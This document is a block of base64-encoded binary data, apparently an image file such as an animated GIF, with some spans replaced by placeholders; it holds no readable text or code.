AYGZVTRmTgLqbTQNwwZ4QNLC7mADGsMukbROg4yNBsMtXWIZ5567smnbgYY4F2JgpKll1NpPdfPWXGZmNGJzy3UllzZwZFMPz5eimmmgok3XhtajLQQHzH8gd4/qchAkxsYaCGDFjlYwMM1++2n0Q0WWAQBRGuUgAQGR3xDJkUILqQmUOa8aRSEfS7LbLPO7mmAE98NSu1XUT3QQJCK/rPLU5V6NUD/MrR8FYK4Y2mKbrrqDsClBAjQQMUMCJQggUWK/WMBFSUAOMMfsJbQA0VtlFCEBH9IIA6rwd5XURupiBSCJBP98cc/XwBLk2kMtckaT0rVeSdQYkBUBBQOPItyyiqvbECI4FVLbVTOpZjUJZfUmEzOA8Dclbo+/4xVCVV8hwUWJdxg0RrihIPFDokxdLAEbTTUg78y8FBxZDJQXESAs4qDwGQM/2MwQ7z8I3EJMYTmyDe/QlQsQzYgcxtDrSELW0Yq1L1y337/nfKfO/IsaFOOIurVpDnfSDhyQD/OXRWODL2VRFhVIU5W17TxYxs5DIDANVjEsAMP4qzNkBtY8MED/6oLySB066kvRDGrWjz8DwJiXsSQJCWsYRBEklggg0n/mEkRmhShpmBNR835z04M8Y3UyYBfj332UKmiSo+NI7cipJRCdNfNfLSo8/eEQ67uGjv4hUEVbfyx3x+vYsAXDTRg5UgJWOWABcoFBgM5mFIb2rAGKhlEVYrBgAxkQAWDoapqVSgBAiLjhlToKxWpsMCUZMUwi+wAcwAwSBUkcTZehIMhjlCJgeBGkeYZqyhzYsdsREaRIlAEBNDTng9/CMR/bGA4PFKfEY/4Pfb1yBH724o4BJgVAIkDAyWQgedykIPM8WUH4uDc/PwhOigCxhE5CIcMbrCfcPTHaBIA1f/A/iCOP8ygaiXQTzgkkBEsuMEi1/iDFrTQAx5UpCI7CMdEEPMPGVhAEkZB0LAY0oSfdAwpNkwNTUaQiCBqcpOcFCIRvYfEUIryOErUigOxmAMa7AcL4VjDVnawA895RgbXkIgFtui/W1qghZPzBxb80oZrgLENVfiDGAOzhnDkoApaEMcOrpEQIlUEA/OKZb/C8YcHMil14UiF0eJ4MB5MrSMYgeBBAOAIANwgB1JiYYFgqLGFcIwmeANKJe9EvU7qc5+A20AZMDXKgAq0ZzyS3HfEgUUZSIAGDqwg/rSCxWyWYISq7B9fyOhLLv5BVjS4hgT+sgNHYOGAPcjBRon/48HWUSEHMmhlDtYgzX+MSgsSuNo/ZiAOCagHIgiYGgJkkLAeGGxqkemBfzy4H5OWIGsLO9Mj16QgmUCknkW5Id9GwBAK8XOrXGVWGf6ZqbBwZaBkHZR3hJkVLHqnClgQqT+wiIEAalErTCyBSbMSyxzw5aWOqCUGeNBChOpVK8n8D5RKYDQsOuKhgcmBR1UHJSxYwLE8kCYf/PiHUU3NAmuwwAi3uRAp1ZEHFvjDGs7oiMnsMbQ56Mc/yrCWs0nghRhbCU1ckIEhTBI3WgUKCLoK3OD2ZgELQBdBi1OcsorVH2ZNLrX8IQNHXA4LH/2LFh2B04OVAK2CYaI/LEDF//5x5Jev5OJnXekP0/JFdFgw6atyMIO2MrZyWvwD57hDxRy0gQYDGwB8/uG5If3DgqlwmEIrNiXQhuaBWvgDaUW7L9ex0A1XKUNBGImEiYimbS9kyFP/[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vImROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxYBoa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDjrdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZj2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSI